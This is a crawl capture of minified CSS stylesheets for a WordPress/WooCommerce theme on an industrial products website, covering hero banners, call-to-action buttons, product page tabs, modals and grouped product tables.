.grid_container .cta_item a img{max-width:90px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a p{color:#000;font-weight:300;font-size:22px;text-align:center;z-index:100;display:block;width:100%;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover{transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover p{font-weight:600;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff}#dt_home_2 section.mi_2208_cta_area a.cta:hover{background-color:#124c29}#dt_home_2 section.mi_2208_content_area{text-align:center;padding-top:60px;padding-bottom:60px}#dt_home_2 section.mi_2208_content_area h2{text-align:center}#dt_home_2 section.mi_2208_content_area p{text-align:center}@media(max-width:767px){#dt_home_2 section.mi_2208_content_area p{padding-left:0;padding-right:0}}#page-content{padding-top:60px}.single-product #page-content{padding-top:30px!important}.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{margin-top:90px!important}.mi_cat_archive section.header_section{min-height:40vh;width:100%;display:flex;align-items:center;margin-top:150px;background-size:cover;background-position:50%;position:relative;padding-top:60px;padding-bottom:60px}@media(max-width:767px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}.mi_cat_archive section.header_section .overlay{background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0;display:block;z-index:0}.mi_cat_archive section.header_section .grid-container{display:grid;grid-template-columns:1fr 1fr;align-items:center;height:100%;max-width:1600px;margin:auto;width:100%;z-index:1;padding-left:20px;padding-right:20px}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}.mi_cat_archive section.header_section .grid-container .header_h1_area h1{font-size:2.6rem;color:#fff;font-style:normal!important}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}.mi_cat_archive section.main_content main#page-content{padding-top:0!important}.mi_cat_archive section.main_content main#page-content h2.woocommerce-loop-category__title{background:0 0!important;color:#3d3d3d!important}.mi_cat_archive section.main_content main#page-content .products .product img{outline:0!important}.mi_cat_archive section.main_content main#page-content section#shop{padding-bottom:0!important}.mi_cat_archive section.main_content p.woocommerce-result-count{display:none!important}@media(min-width:768px) and (max-width:834px){.l-header.pos_fixed{top:0!important}}@media(min-width:835px) and (max-width:1024px){.l-header.pos_fixed{top:0!important}}.term-description{border:0!important;background:0 0!important;padding:10px!important;margin-top:0!important;margin-bottom:0!important;-webkit-backdrop-filter:unset!important;backdrop-filter:unset!important;-moz-column-count:2;column-count:2;gap:20px;font-size:14px}@media(max-width:767px){.term-description{-moz-column-count:1;column-count:1;gap:0}}.term-description p,.term-description h2,.term-description h3,.term-description h4,.term-description h5,.term-description h6,.term-description span{color:#fff}.term-description a{color:#fff;font-weight:600}@media(max-width:767px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:20px!important}}@media(min-width:768px) and (max-width:950px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.hero_content_title{width:60%!important}.hero-slide{background-position:100%!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main{display:grid!important;grid-template-columns:1fr 1fr!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main .btn-1{min-width:100%!important}}.single-product.woocommerce div.product{padding-top:20px!important}body h1,body h2,body h3,body h4,body h5{font-style:normal!important}.woocommerce .products .price{display:none!important}.kg-click-btn-main{background:#cf2a27}center.mi_2208_cta_btn_area{padding-top:60px;text-align:center;display:flex;justify-content:center}center.mi_2208_cta_btn_area ul{display:flex;flex-direction:row;gap:30px 30px;list-style:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0}@media(max-width:767px){center.mi_2208_cta_btn_area ul{flex-direction:column}}center.mi_2208_cta_btn_area ul li a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff;width:250px;border:2px solid #176134;font-weight:600}center.mi_2208_cta_btn_area ul li a.cta:hover{background-color:#124c29}center.mi_2208_cta_btn_area ul li:last-child a.cta{border:2px solid #176134;color:#176134;background-color:initial;font-weight:600}center.mi_2208_cta_btn_area ul li:last-child a.cta:hover{background-color:#176134;color:#fff}.mi_2208{padding-top:150px}.mi_2208 section.hero_parent .hero_grid_parent{height:auto;display:grid;grid-template-columns:1fr 1fr;background-image:url(https://www.wessexintl.com/wp-content/uploads/2021/06/G2-hero.jpg);background-size:cover;background-position:50%}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1025px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr 1fr}}@media(min-width:1400px){.mi_2208 section.hero_parent .hero_grid_parent{height:auto;grid-template-columns:1fr .5fr}}@media(min-width:1800px){.mi_2208 section.hero_parent .hero_grid_parent{height:700px;grid-template-columns:1fr .5fr}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{align-self:stretch;position:relative}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content{min-height:500px}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{content:"";background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;width:100%;display:flex;padding:80px;align-items:flex-end}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter{padding:20px;align-items:center}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content{z-index:1}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{color:#fff;font-size:clamp(1.875rem,-4.6705rem + 10.2273vw,2rem);max-width:25ch;line-height:1.3;display:block;margin-bottom:20px}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:100ch;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content h1{font-size:25px;max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{color:#fff;font-size:clamp(1rem,-2.2727rem + 5.1136vw,1.5625rem);margin-bottom:20px;display:block;font-weight:500;line-height:1.5;max-width:55ch}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:center}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content p{max-width:unset;text-align:left}}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{background-color:#ef3224;color:#fff;display:inline-block;margin-top:20px;padding:15px 60px;text-align:center;font-size:23px}.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta:hover{background-color:#b9190e}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .main_hero_content .filter .content a.cta{display:block;font-size:18px;margin-bottom:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:2px solid #fff}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation{border-left:none;border-top:2px solid #fff}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul{list-style-type:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0;display:grid;height:100%;grid-template-rows:repeat(3,1fr)}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li{margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li:nth-child(2){border-top:2px solid #fff;border-bottom:2px solid #fff}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{display:grid;height:100%;grid-template-columns:1fr .5fr;grid-template-areas:"title_area title_area" "content_area cta_area";gap:20px 50px;background-color:rgba(0,0,0,.7);padding:30px;transition:all .3s ease-in-out}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item{grid-template-columns:1fr 50px;gap:0 20px;padding:30px}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{grid-area:title_area;align-self:center}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area{align-self:flex-start}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:28px;margin-bottom:0!important;font-style:normal;color:#fff;text-transform:normal}@media(max-width:767px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;margin-top:0}}@media(min-width:768px) and (max-width:834px){.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .title_area h2{font-size:23px;text-align:left;margin-top:0}}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area{grid-area:content_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .content_area p{font-size:14px;color:#fff;line-height:1.5;margin-bottom:0}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area{grid-area:cta_area;align-self:flex-end}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item .cta_area span.cta_btn{background:0 0;border:2px solid #fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;color:#fff;padding:10px;text-align:center;width:50px;height:50px;font-size:25px;float:right;transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover{background-color:rgba(0,0,0,.8);transition:all .3s ease-in-out}.mi_2208 section.hero_parent .hero_grid_parent .side_navigation ul li a.mi_cta_item:hover .cta_area span.cta_btn{border-color:#ef3224;background:#e92011;color:#fff;transition:all .3s ease-in-out}/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0
body_size: 2578
content:
a.cta{background-color:#006938;color:#fff;padding:10px;padding-left:20px;padding-right:20px}a.cta:hover{background-color:#00361d;color:#fff!important}.dt_container{max-width:1400px;width:100%;display:block;margin:auto}.dt_container_wide{max-width:1600px;width:100%;display:block;margin:auto}.dt_single_product_template{margin-top:15vh}@media(max-width:767px){.dt_single_product_template{margin-top:170px}}.dt_single_product_template section.dt_hero_section{min-height:45vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}@media(max-width:767px){.dt_single_product_template section.dt_hero_section{background-size:contain;background-repeat:no-repeat;background-position:50% 0}}.dt_single_product_template section.dt_hero_section .hero_container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container{-ms-grid-columns:1.4fr 1fr;grid-template-columns:1.4fr 1fr}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:rgba(0,0,0,.6);padding:20px;border-left:4px solid #cf2a27}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{background-color:#3d3d3d;padding:20px;border-left:unset;margin-top:145px;text-align:center}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container{border-left:unset}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{color:#fff;margin:0;padding:0;font-size:2rem}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container h1{font-size:28px}}.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{color:#fff;max-width:60ch}@media(max-width:767px){.dt_single_product_template section.dt_hero_section .hero_container .hero_sub_container p{max-width:unset;font-size:14px}}.dt_single_product_template section.dt_link_to_elements{background-color:#f2f2f2}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{list-style:none;display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));-webkit-margin-start:0;margin-inline-start:0}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks{grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li{margin:0;padding:0;border-right:1px solid #ccc;border-top:0;border-bottom:0}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:first-child{border-left:1px solid #ccc}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center;width:100%;padding:10px;display:block;color:#777;font-size:14px;cursor:pointer}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a{text-align:center}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{margin-right:5px}@media(max-width:767px){.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a i{display:block;margin-bottom:5px;margin-right:0}}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li a:hover{background-color:#cf2a27;color:#fff}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a{color:#fff;background-color:#cf2a27}.dt_single_product_template section.dt_link_to_elements ul.link_to_elements_hotlinks li:last-child a:hover{background-color:#3d3d3d;color:#fff}.dt_single_product_template section.dt_main_body_content{padding-top:50px;padding-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content{padding-top:30px;padding-bottom:30px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 60px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 30px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area{-ms-grid-columns:1fr 400px;grid-template-columns:1fr 400px;gap:30px 60px;padding:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area{padding:20px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area h2{font-size:23px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;max-width:500px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;-webkit-margin-start:0;margin-inline-start:0;margin-top:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:400px;-ms-grid-columns:1fr;grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions{gap:20px 20px;max-width:500px;-ms-grid-columns:1fr;grid-template-columns:1fr}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li{margin:0}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a{width:100%;text-align:center;border:2px solid #b3a9a9;padding:10px;display:block;font-size:14px;font-weight:600;color:#b3a9a9}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .content_area ul.cta_under_descriptions li a:hover{background-color:#b3a9a9;color:#fff}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{justify-self:flex-end}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area{padding:20px;-ms-grid-column-align:center;justify-self:center}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:500px;margin:auto;margin-bottom:50px}@media(max-width:767px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:375px;margin-bottom:20px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider{max-width:407px;margin-bottom:20px}}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider .slick-slide img{max-height:460px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow{background-color:var(--color-header-middle-bg);width:40px;height:40px;z-index:100;border-radius:100%}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow:before{color:#fff!important}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content p{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content cite{font-size:14px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote{padding-left:50px;padding-right:50px;text-align:center;margin-top:100px;margin-bottom:100px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote img{max-height:100px;margin:auto;display:block}.dt_single_product_template section.dt_main_body_content .general_area_non_quote h2{text-align:center}.dt_single_product_template section.dt_main_body_content .general_area_non_quote p{margin:auto;display:block;max-width:100ch}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{display:-ms-grid;display:grid;-ms-grid-columns:1fr .6fr;grid-template-columns:1fr .6fr;gap:0 50px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 50px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;padding:20px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{display:-ms-grid;display:grid;grid-auto-columns:repeat(auto-fit,minmax(150px,1fr));grid-auto-flow:column;gap:0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;text-align:center;-webkit-padding-start:0;padding-inline-start:0;margin:0}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-flow:row;gap:5px 5px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-columns:1fr 1fr;grid-auto-flow:row;gap:10px 10px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab{background:#f8f8f8;color:#3d3d3d;cursor:pointer;margin-bottom:0;padding:0;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:before{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab.active,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:hover{background:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content.active{height:auto;display:block;padding:30px;background-color:#f8f8f8;border-top:2px solid #cf2a27}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height{height:500px;overflow:hidden;overflow-y:auto;display:block;width:100%}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review{display:-ms-grid;display:grid;-ms-grid-columns:.5fr 1fr;grid-template-columns:.5fr 1fr;gap:20px 50px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_image_area img{width:100%;display:block}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_content_area blockquote{font-size:18px;line-height:1.2}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul{list-style:none;-webkit-padding-start:0;padding-inline-start:0;-webkit-margin-start:0;margin-inline-start:0}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li{font-size:16px;margin-bottom:10px;position:relative;padding-left:1.5em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li:before{font-family:fontAwesome;content:"\f00c";color:#cf2a27;position:absolute;left:0;top:0;width:1em;height:1em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 30px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:30px 0}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row img,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row img{width:100%;height:250px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area{background-color:#cf2a27;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area p{color:#fff}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_body_area{background-color:#f8f8f8;padding:20px}.dt_single_product_template .morecontent{display:none}.dt_single_product_template .morelink{color:#cf2a27;padding-bottom:5px;padding-left:0;padding-right:0;margin-top:30px;margin-bottom:10px;display:block;border-bottom:2px solid #cf2a27;text-decoration:none;max-width:150px;text-align:center}.dt_single_product_template .morelink:hover{color:#000;background-color:initial;text-decoration:none}.dt_single_product_template .mi-button{border:none;cursor:pointer;position:relative;display:block;width:100%;text-align:left;padding-top:10px;padding-bottom:10px;padding-left:20px;outline:none;border:2px solid #cf2a27;background-color:initial;color:#cf2a27;margin-top:30px;max-width:500px;width:100%;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:600}.dt_single_product_template .mi-button:after{content:"\f105";position:absolute;right:20px;font-family:"font awesome 5 free"}.dt_single_product_template .mi-button:hover{background-color:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template .mi-container{padding:20px;background:#fff}.dt_single_product_template .mi-container iframe{height:250px!important;display:block;width:100%}.dt_single_product_template .mi-modal{z-index:200;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto}.dt_single_product_template .mi-modal .filter{background-color:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;position:absolute}.dt_single_product_template .mi-modal .mi-modal-content{margin:auto;position:relative;padding:0;outline:0;z-index:16;padding:10px}.dt_single_product_template .mi-modal .mi-modal-content iframe{width:100%;min-height:450px}.dt_single_product_template .mi-modal .mi-modal-content span.the_x{color:#fff;position:absolute;right:-17px;font-size:35px;top:0;cursor:pointer;z-index:999999}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive:before{display:block;content:""}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive .embed-responsive-item,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive embed,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive iframe,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive object,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-21by9:before{padding-top:42.8571428571%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-16by9:before{padding-top:56.25%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-4by3:before{padding-top:75%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-1by1:before{padding-top:100%}@media(max-width:600px){.dt_single_product_template .mi-modal-content{margin:0 10px;width:auto!important}.dt_single_product_template .mi-modal{padding-top:30px}}@media(max-width:768px){.dt_single_product_template .mi-modal-content{width:500px}.dt_single_product_template .mi-modal{padding-top:50px}}@media(min-width:993px){.dt_single_product_template .mi-modal-content{width:900px}.dt_single_product_template .mi-hide-large{display:none!important}.dt_single_product_template .mi-sidebar.mi-collapse{display:block!important}}.single-product .woocommerce-message{padding-top:160px}.single-product #ass_prod_list thead tr td:first-child{width:30px;border-top:0!important}.woocommerce-notices-wrapper{position:fixed;width:100%;margin-bottom:0;z-index:200;color:#fff;text-align:center;background:#777;max-height:80px;padding-top:0;margin-bottom:0;padding-top:15px}.woocommerce-notices-wrapper .woocommerce-message{padding:10px}.woocommerce-notices-wrapper a{color:#fff;font-weight:600}.ubermenu-item-header.ubermenu-item-level-1 a.ubermenu-item-layout-image_above{height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kg_grouped_product_title{font-size:25px}@media(max-width:767px){nav.rank-math-breadcrumb{padding-left:20px!important;padding-right:20px!important;font-size:14px!important}nav.rank-math-breadcrumb a,nav.rank-math-breadcrumb span{font-size:14px!important}}/*# sourceMappingURL=additional-layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20
body_size: 2882
content:
@import 'https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';body.grouped-product .l-section-h .product .cart .woocommerce_options_panel,.l-section-h .product .cart .product_meta{float:left}.grouped_form .product_meta{overflow:auto;max-height:65vh;border:4px solid #f2f2f2;padding:15px}body.grouped-product.single-product div.product form.cart table td{border:none!important;border-top:1px solid #ccc!important}body.grouped-product.single-product .product_meta thead tr th,body.grouped-product.single-product div.product form.cart table{border:none!important}@media(min-width:768px){.kg_group_img_main{width:50%;float:left}body.grouped-product.single-product .l-section-h .product .cart .product_meta{width:50%;float:right}body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{max-width:800px}body.grouped-product.single-product #page-content .l-section .l-section-h{max-width:none}}@media(max-width:768px){body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .product_meta,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{width:100%!important}}#my_custom_product_data{width:auto}.draggable-label.pe-active{border-color:#ff5501}#ass_prod_list th,#ass_prod_list td{width:1px}#page-header .w-nav-list .menu-item .w-nav-list .w-nav-title{color:#fff}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .woocommerce-Price-amount{color:#da281c;font-size:1.5rem;font-weight:700}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .price-excl-lable{font-size:11px}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl 